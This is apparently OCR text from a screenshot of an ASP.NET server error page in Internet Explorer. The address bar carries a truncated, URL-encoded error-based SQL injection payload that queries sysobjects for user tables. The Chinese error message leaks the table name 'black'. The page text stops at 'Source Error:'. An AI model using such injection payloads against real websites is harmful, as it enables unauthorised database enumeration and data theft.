 在将 varchar 值 'black' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) har(256))%20from(select%20top%201%20id,name%20from%20[sysobjects]%20where%20xtype=char(85)% 转到 链接 »
Server Error in '/' Application.
在将 varchar 值 'black' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 'black' 转换成数据类型 int 时失败。
Source Error: